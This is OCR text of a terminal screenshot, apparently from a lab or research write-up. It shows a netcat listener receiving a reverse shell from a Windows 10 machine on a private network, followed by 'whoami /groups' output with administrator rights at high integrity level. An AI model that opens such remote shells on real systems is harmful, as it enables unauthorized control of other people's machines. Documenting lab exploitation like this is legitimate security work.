 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 31184
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-dev\nickvourd
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
WIN10-DEV\docker-users Alias S-1-5-21-1009098638-1354542860-2525200714-1001 Mandatory group, Enabled by default, Enabled group
WIN10-DEV\Testers Alias S-1-5-21-1009098638-1354542860-2525200714-1003 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>